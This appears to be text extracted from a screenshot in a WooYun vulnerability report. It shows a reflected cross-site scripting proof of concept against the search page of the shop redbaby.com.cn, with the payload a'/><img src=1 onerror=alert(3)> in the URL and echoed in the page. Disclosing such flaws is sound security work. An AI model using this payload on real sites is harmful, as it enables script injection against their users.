 a'/><img src=1 onerror=alert(3)>搜...
abbott.redbaby.com.cn/search?keyword=a'/><img src=1 onerror=alert(3)>
Google <Ctrl
编程 工具 技术 日常 电影 娱乐 旅行 读书 vpn 资料 无线电 手机 好文章 工作 WebGoat 访问最多 BackTrack Lin
INT SQL XSS Encryption Encoding Other
Load URL
http://abbott.redbaby.com.cn/search?keyword=a'/><img src=1 onerror=alert(3)>
Split URL
Execute
Enable Post data Enable Referrer
收藏本站 红孩子 bingo缤购 社区 中午好， 登录 注册 | 我的帐户 | 会员俱
红孩子 redbaby .com.cn
满减特价
同享
a'/><img src=1 onerror=alert(3)> 搜索
热门搜索: 湿巾 好奇 枣 童车
NEW HOT 大促
首页 妈妈专区 奶粉 纸尿裤 营养辅食 宝宝用具 洗护用品 玩具 童车童床 宝宝靓装
全部商品分类和品牌
热卖促销活动:
孕妈专区 >
孕妇服饰 妈妈护理 哺乳用品
宝宝吃什么 >
1段奶粉 2段奶粉 3段奶粉
宝宝用什么 >
3
确定
很抱歉没
品, 查看模糊搜索结果
www.wooyun.org